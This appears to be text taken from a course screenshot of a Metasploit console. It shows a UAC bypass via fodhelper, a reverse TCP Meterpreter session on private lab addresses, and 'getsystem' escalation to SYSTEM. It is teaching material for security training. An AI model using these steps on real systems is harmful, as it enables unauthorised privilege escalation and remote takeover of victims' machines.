 [*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Sending stage (176195 bytes) to 192.168.1.4
[*] Meterpreter session 2 opened (192.168.1.12:4444 -> 192.168.1.4:58550) at 2020-08-24 08:21:23 -0400
[*] Cleaining up registry keys ...
meterpreter > getsystek
[-] Unknown command: getsystek.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > bg
[*] Backgrounding session 2...
msf5 exploit(windows/local/bypassuac_fodhelper) >
Udemy